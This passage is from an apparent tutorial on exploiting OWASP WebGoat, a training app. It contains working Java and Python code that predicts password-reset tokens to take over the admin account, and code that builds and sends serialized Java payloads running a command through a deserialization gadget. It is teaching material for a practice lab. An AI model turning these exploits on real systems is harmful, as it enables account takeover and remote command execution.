a[j] = temp;
}
return new String(a);
}
public static void main(String[] args)
{
if (args == null || args.length < 2) {
System.out.println("Need a username and key");
System.exit(1);
}
if (args.length == 2)
{
String username = args[0];
String key = args[1];
System.out.println("Random password reset link for " + username + ":\t\t" + (new RandomExperiment()).createPasswordReset(username, key));
System.out.println("SecureRandom password reset link for " + username + ":\t" + (new RandomExperiment()).createSecurePasswordReset(username, key));
}
if (args.length == 3 && args[0].equals("generate_token"))
{
String username = args[1];
String key = args[2];
System.out.println((new RandomExperiment()).createPasswordReset(username, key));
}
}
}
When running the code with “generate_token” as the first argument it will just produce a “random” token for specific username and secret key.

Doesn’t seem very random.
Exploiting predictable random tokens
Our exploit should first request password reset for “admin” user (POST /challenge/7), call Java code to generate some tokens for different secret’s length and try them on the app (GET /challenge/7/reset-password/{link}):
def GeneratePasswordResetLink(session, user):
session.post(
url = webgoat_url + "/challenge/7",
data = {"email" : user}
)
def GeneratePasswordResetTokenJava(user, length):
secret = ''.join(random.choice(string.ascii_lowercase) for _ in range(length))
token = subprocess.check_output(["java", "RandomExperiment", "generate_token", user, secret], cwd = "./RandomExperiment/", stderr=subprocess.DEVNULL)
return token.decode("utf-8").strip()
def ResetPassword(session, reset_token):
response = session.get(
url = webgoat_url + "/challenge/7/reset-password/" + reset_token
)
return response.text
GeneratePasswordResetLink(session, "admin@domain.tld")
for i in range(1,30):
password_reset_token = GeneratePasswordResetTokenJava("admin", i)
result = ResetPassword(session, password_reset_token)
if 'Success' in result:
print("Secret length: " + str(i))
print("Token: " + password_reset_token)
print(result)
break
Result:

Deserialization of untrusted data
This is a very basic example of deserialization exploitation. It’s WebGoat, after all.
ObjectInputStream
Java’s ObjectInputStream is dangerous when used to deserialize untrusted data. So we can already start looking for it’s usage in the application.

The org/owasp/webgoat/deserialization/InsecureDeserializationTask.java class clearly uses user-provided data to instantiate some objects.

Code execution gadgets
Now we need some gadget class to execute arbitrary code on the system. Let’s just look for Runtime.exec() method. This is a non-static method so it would require some Runtime object instantiation, probably with GetRuntime(). So we will construct a following multiline regex: runtime.{0.200}exec:

The org/dummy/insecure/framework/VulnerableTaskHolder.java class has some caveats - particularly it executes sleep and ping commands and requires the requestedExecutionTime set properly (and according to system ‘s time zone).:

Let’s rewrite this class and create a simple Java class that will serialize proper VulnerableTaskHolder objects for us.
I’ve added another constructor to my VulnerableTaskHolder to make it possible to set custom requestedExecutionTime instead of default LocalDateTime.now();.
public VulnerableTaskHolder(String taskName, String taskAction, LocalDateTime taskTime ) {
this.taskName = taskName;
this.taskAction = taskAction;
this.requestedExecutionTime = taskTime;
}
Remember that you need an org.dummy.insecure.framework.VulnerableTaskHolder object, so use package org.dummy.insecure.framework; statement and create appropriate directory structure for the class.
And the serialized blob generation:
class DeserializationExperiment
{
public static void main(String[] args)
{
String blob = "";
String task = "sleep 2";
if (args.length > 0)
{
task = args[args.length - 1];
if (args.length == 2 && args[0].equals("generate_payload"))
{
try
{
VulnerableTaskHolder vth = new VulnerableTaskHolder("vulntask", task, LocalDateTime.now().minusMinutes(5));
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(vth);
oos.close();
blob = Base64.getEncoder().encodeToString(baos.toByteArray());
System.out.println(blob);
}
catch (Exception ex)
{
}
return;
}
}
}
}
We can also verify deserialization like this:
try
{
long t1, t2;
t1 = System.currentTimeMillis();
ByteArrayInputStream bais = new ByteArrayInputStream(Base64.getDecoder().decode(blob));
ObjectInputStream ois = new ObjectInputStream(bais);
Object object = ois.readObject();
System.out.println(object.getClass());
t2 = System.currentTimeMillis();
System.out.println("Delay: " + (t2 - t1) + " ms");
}
catch (Exception ex)
{
ex.printStackTrace();
}
Bear in mind the time zone on the target machine. My docker for example had the time zone set to UTC and my Kali Linux box to CEST, so I needed to substract another 120 minutes from the requestedExecutionTime.
Example execution for “sleep 5” task action:

Exploiting insecure deserialization
This is the last piece of our exploit for today:
def GenerateDeserializationPayload(command):
payload = subprocess.check_output(["java", "-cp", "lib/slf4j-api-1.7.29.jar:.", "DeserializationExperiment", "generate_payload", command], cwd = "./DeserializationExperiment/", stderr=subprocess.DEVNULL)
return payload.decode("utf-8").strip()
def ExploitDeserialization(session, payload):
response = session.post(
url = "http://localhost:8000/WebGoat" + "/InsecureDeserialization/task",
data = {"token" : payload}
)
return response.text
deserialization_payload = GenerateDeserializationPayload("sleep 5")
deserialization_result = ExploitDeserialization(session, deserialization_payload);
print(deserialization_result)
And the result:

Summary
We tackled 4 different vulnerabilities arising from insecure coding in Java. Hope you find this tutorial useful.